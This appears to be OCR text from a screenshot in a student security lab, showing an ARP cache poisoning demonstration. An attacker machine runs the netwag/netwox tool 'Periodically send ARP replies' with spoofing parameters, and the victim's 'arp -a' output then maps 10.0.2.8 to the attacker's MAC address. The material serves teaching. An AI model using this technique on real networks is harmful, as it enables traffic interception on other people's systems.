 cybersec-server@Benjamin:~$ arp -a
? (10.0.2.1) at <incomplete> on eth0
? (10.0.2.7) at 00:0c:29:4d:35:66 [ether] on eth0
? (10.0.2.8) at 00:0c:29:83:72:41 [ether] on eth0
cybersec-server@Benjamin:~$
twag
cybersec-attacker@ubuntu: ~
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Parameters for tool 80 (Periodically send ARP replies):
00:50:56:38:05:00 h eth: ethernet address
10.0.2.8 h ip: IP address
Lo0
Eth0
device: device for spoof
0:8:9:a:b:c h eth-dst: to whom answer
5.6.7.8 h ip-dst: to whom answer
1000 - + h sleep: sleep delay in ms
Generate Run it Reset
76 --dst-ip 10.0.2.8 --dst-port 80
This version contains 223 tools
cybersec-server@Benjamin:~$ arp -a
? (10.0.2.1) at <incomplete> on eth0
? (10.0.2.7) at 00:0c:29:4d:35:66 [ether] on eth0
? (10.0.2.8) at 00:0c:29:83:72:41 [ether] on eth0
cybersec-server@Benjamin:~$ arp -a
? (10.0.2.1) at <incomplete> on eth0
? (10.0.2.7) at 00:0c:29:4d:35:66 [ether] on eth0
? (10.0.2.8) at 00:50:56:38:05:00 [ether] on eth0
cybersec-server@Benjamin:~$